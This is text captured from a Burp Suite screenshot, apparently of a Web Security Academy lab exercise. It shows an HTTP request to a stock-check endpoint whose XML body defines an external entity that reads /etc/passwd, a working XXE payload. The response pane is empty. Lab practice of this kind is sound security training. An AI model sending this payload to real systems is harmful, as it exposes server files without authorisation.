 Burp Suite Professional v2020.12.1 - Temporary Project - licensed to trial user [single user license]
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
3 × 4 × ...
Send Cancel < > Target: https://ac9b1ffb1ec4f7d98043f687004f0023.web-security-academy.net
Request
Pretty Raw \n Actions
1 POST /product/stock HTTP/1.1
2 Host: ac9b1ffb1ec4f7d98043f687004f0023.web-security-academy.net
3 Connection: close
4 Content-Length: 107
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280
6 Content-Type: application/xml
7 Accept: */*
8 Origin: https://ac9b1ffb1ec4f7d98043f687004f0023.web-security-academy.net
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Dest: empty
12 Referer: https://ac9b1ffb1ec4f7d98043f687004f0023.web-security-academy.net/product?productId=2
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15 Cookie: session=mZqhCTnIcVHAcXCCy3svDFNMzvmGfmIE
16
17 <?xml version="1.0" encoding="UTF-8"?>
18 <!DOCTYPE foo [
19 <!ELEMENT foo ANY >
20 <!ENTITY xxe SYSTEM "file:///etc/passwd" >
21 ]
22 >
23 <stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Search... 0 matches
Response
Pretty Raw Render \n Actions
Search... 0 matches
INSPECTOR
Query Parameters (0)
Request Cookies (1)
Request Headers (14)
Ready
12:50 PM
1/18/2021